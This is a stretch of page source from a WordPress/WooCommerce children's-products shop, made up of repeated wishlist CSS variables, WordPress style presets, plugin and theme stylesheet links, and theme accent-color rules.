--color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='select2-css-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-font-awesome-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/font-awesome.min.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-status-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-dashboard-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-mobile-responsive-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/table-mobile-responsive.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flex/flexslider.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-animate-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/animate.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cloud-zoom-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/cloud-zoom/cloud-zoom.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/magnific/magnific-popup.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kidsmug.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://kidsmug.com/wp-content/plugins/woo-brand/css/framework/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://kidsmug.com/wp-content/plugins/woo-brand/css/front-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dh_popup-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/css/style.css?ver=1.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//kidsmug.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='preload' as='style'  href='//fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;display=swap&#038;ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='babystreet-fonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;display=swap&#038;ver=6.9' type='text/css' media='print' />
<link rel='stylesheet' id='babystreet-style-css' href='https://kidsmug.com/wp-content/themes/kidsmug/style.css?ver=1.7.2' type='text/css' media='all' />
<style id='babystreet-style-inline-css' type='text/css'>
/* Site main accent color */
            .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-next, .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-prev, div.widget_categories ul li.current-cat > a:before, ul.tabs li.active a, ul.tabs a:hover, #babystreet_price_range, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:before, .prod_hold .price_hold, p.product.woocommerce.add_to_cart_inline, .babystreet-promo-wrapper .babystreet-promo-text, .babystreet-related-blog-posts div.post.blog-post.babystreet-post-no-image .babystreet_post_data_holder h2.heading-title:before, button.single_add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a:hover:before, .commentlist ul.children:before, .infinite-scroll-request:before, .widget_layered_nav_filters li a:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold .name sup, #main-menu li ul.sub-menu li a sup, div.prod_hold .name sub, #content div.product div.summary h1.heading-title sup, #content div.product div.summary h1.heading-title sub, .babystreet-spec-dot, .count_holder .count_info:before, .babystreet-pricing-table-shortcode .title-icon-holder, .count_holder .count_info_left:before, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen a, .widget_product_categories ul li:hover > .count, .widget_product_categories ul li.current-cat > a, .widget_layered_nav ul li:hover a:before, .widget_product_categories ul li:hover a:before, .wpb_babystreet_banner a span.babystreet_banner-icon, .babystreet-event-countdown .is-countdown, .video_controlls a#video-volume:after, div.widget_categories ul li > a:hover:before, #main-menu ul.menu > li > a:hover, #main-menu ul.menu > li.current-menu-item > a, .otw-input-wrap:before, .prod_hold .price_hold:before, a.bbp-forum-title:hover, .portfolio_top .project-data .main-features .checklist li:before, body.babystreet_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.babystreet_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.babystreet_transparent_header #main-menu ul.menu > li > a:hover:before {
                color: #5ec9f1;
            }

            .portfolio-unit-info a.portfolio-lightbox-link, blockquote, q, .wp-block-pullquote:not(.is-style-solid-color), .babystreet-product-slider .owl-nav .owl-next, .babystreet-product-slider .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-next, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-prev, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-prev, .woocommerce.owl-carousel .owl-nav .owl-next, .woocommerce.owl-carousel .owl-nav .owl-prev, .related.products .owl-nav .owl-prev, .related.products .owl-nav .owl-next, .similar_projects .owl-nav .owl-prev, .similar_projects .owl-nav .owl-next, .babystreet-portfolio-shortcode .owl-nav .owl-prev, .babystreet-portfolio-shortcode .owl-nav .owl-next, .babystreet_shortcode_latest_posts .owl-nav .owl-prev, .babystreet_shortcode_latest_posts .owl-nav .owl-next, .babystreet-quickview-images .owl-nav .owl-prev, .babystreet-quickview-images .owl-nav .owl-next, .tribe-mini-calendar-event .list-date, #spinner, .babystreet-search-cart-holder:before, .widget_shopping_cart_content p.buttons .button.checkout, .babystreet-wcs-swatches .swatch.swatch-label.selected, .babystreet-wcs-swatches .swatch.swatch-label:hover, .is-babystreet-video .mfp-iframe-holder .mfp-content .mfp-close, a#cancel-comment-reply-link, blockquote:before, q:before, .commentlist li .comment-body:hover .comment-reply-link, a.babystreet-post-nav .entry-info-wrap:after, .babystreet-author-info .title a:after, #comments h3.heading-title span.babystreet_comments_count, #comments h3.heading-title span.babystreet_comments_count, div.babystreet_whole_banner_wrapper:after, .blog-post:hover > .babystreet_post_data_holder h2.heading-title a:after, .wpb_text_column h6 a:hover:after, .wpb_text_column h5 a:hover:after, .wpb_text_column p a:hover:after, .blog-post-meta.post-meta-top .count_comments a, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder:before, .wcmp_vendor_list .wcmp_sorted_vendors:before, .tribe-events-list div.type-tribe_events .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .woocommerce form.track_order input.button, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, .woocommerce-shipping-fields input[type="checkbox"]:checked + span:before, .widget_product_categories ul li.current-cat > .count, .widget_layered_nav ul li.chosen .count, .bypostauthor > .comment-body img.avatar, div.product-category.product a h2:after, .babystreet_added_to_cart_notification, #yith-wcwl-popup-message, .babystreet-iconbox h5:after, .babystreet-pricing-heading h5:after, .babystreet_title_holder.centered_title .inner h1.heading-title:before, a.sidebar-trigger, td.tribe-events-present > div:first-of-type, a.mob-close-toggle:hover, .pagination .links a:hover, .dokan-pagination-container .dokan-pagination li a:hover, a.mob-menu-toggle i, .bbp-pagination-links a:hover, .babystreet_content_slider .owl-dot.active span, #main-menu ul.menu > li > a .babystreet-custom-menu-label, .product-category.product h2 mark:after, #main-menu li ul.sub-menu li.babystreet_colum_title > a:after, #main-menu li ul.sub-menu li.babystreet_colum_title > a:before, .blog-post-meta span.sticky_post, .babystreet_image_list a.babystreet-magnific-gallery-item:before, #bbpress-forums > #subscription-toggle a.subscription-toggle, .widget > h3:first-child:before, h2.widgettitle:before, .widget > h3:first-child:after, .babystreet-portfolio-categories ul li a:hover:before, .babystreet-portfolio-categories ul li a.is-checked:before, .babystreet-portfolio-categories ul li a:hover:after, .babystreet-portfolio-categories ul li a.is-checked:after, .flex-direction-nav a, ul.status-closed li.bbp-topic-title .bbp-topic-permalink:before, ul.sticky li.bbp-topic-title .bbp-topic-permalink:before, ul.super-sticky li.bbp-topic-title .bbp-topic-permalink:before {
                background-color: #5ec9f1;
            }
            .widget_shopping_cart_content p.buttons .button.checkout {
                box-shadow: 0 0 0 3px #5ec9f1;
            }

            .babystreet_image_list a.babystreet-magnific-gallery-item:after, .gallery-item dt a:after, .gallery-item dd a:after, .blocks-gallery-item a:after, .babystreet-user-is-logged .babystreet-header-account-link-holder > ul li, .wpb_single_image a.prettyphoto:before, div.woocommerce-product-gallery__image a:before {
                background-color: #5ec9f1;
                box-shadow: 0 0 0 3px #5ec9f1;
            }

            .bbp-topics-front ul.super-sticky:hover, .box-sort-filter .ui-slider-horizontal .ui-slider-handle, .widget_price_filter .ui-slider-handle.ui-state-default.ui-corner-all, .bbp-topics ul.super-sticky:hover, .bbp-topics ul.sticky:hover, .bbp-forum-content ul.sticky:hover {
                background-color: #5ec9f1 !important;
            }
 
            ul.commentlist > li.pingback {border-left-color: #5ec9f1 !Important;}

            div:not(.sidebar) div.widget_search input[type="text"]:focus, div:not(.sidebar) div.widget_product_search input[type="text"]:focus, .portfolio-unit-info a.portfolio-lightbox-link:before, .flex-direction-nav a:after, .babystreet_content_slider .owl-dot.active span:after, .bypostauthor > .comment-body:before, .babystreet-product-slider .count_holder, ul.tabs li.active a, ul.tabs a:hover, .owl-next:before, .owl-prev:before, .babystreet_title_holder .inner .babystreet-title-text-container:before, #spinner:before, blockquote, q, .sidebar.off-canvas-sidebar, .babystreet-author-info, body > div.widget.woocommerce.widget_shopping_cart, .commentlist li .comment-body:hover:before, .commentlist li .comment-body:hover:after, .babystreet-header-account-link-holder, .is-babystreet-video .mfp-iframe-holder .mfp-content, body > #search, .babystreet-quick-view-lightbox .mfp-content, .babystreet-icon-teaser-lightbox .mfp-content, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, div.product div.images ol.flex-control-nav li img.flex-active, div.product div.images ol.flex-control-nav li:hover img, .bbp-topics-front ul.super-sticky, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen .count, .widget_product_categories ul li.current-cat > .count, .widget_product_categories ul li:hover .count, #main-menu li ul.sub-menu li.babystreet-highlight-menu-item:after, 